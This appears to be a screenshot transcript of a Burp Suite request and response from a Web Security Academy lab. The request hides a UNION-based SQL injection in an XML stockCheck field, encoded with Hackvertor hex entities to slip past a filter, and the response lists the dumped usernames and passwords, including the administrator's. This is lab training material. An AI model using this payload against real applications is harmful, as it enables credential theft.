 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ace00a6040e379c81c22aa1005f0011.web-security-academy.net
3 Cookie: session=nBoWf6Wuc07ezm8fq3xLeyjKCB7ZHTWU
4 Content-Length: 190
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ace00a6040e379c81c22aa1005f0011.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ace00a6040e379c81c22aa1005f0011.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,tr;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 carlos~sfyp4zo7o6b11kizpx7i
7 167 units
8 wiener~g4h1k7u0qm7w65omenlw
9 administrator~4rek1752nz4amwu0judf